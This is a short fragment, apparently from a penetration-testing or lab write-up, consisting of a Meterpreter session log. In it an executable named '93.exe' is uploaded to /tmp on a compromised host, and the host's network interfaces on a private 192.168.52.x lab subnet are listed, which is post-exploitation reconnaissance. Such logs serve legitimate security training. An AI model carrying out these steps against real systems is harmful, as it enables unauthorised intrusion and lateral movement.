 meterpreter > upload 93.exe /tmp
[*] uploading  : /root/93.exe -> /tmp
[*] uploaded   : /root/93.exe -> /tmp/93.exe
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:4f:e0:30
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.52.20
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe4f:e030
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  3
============
Name         : eth1
Hardware MAC : 00:0c:29:4f:e0:3a
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST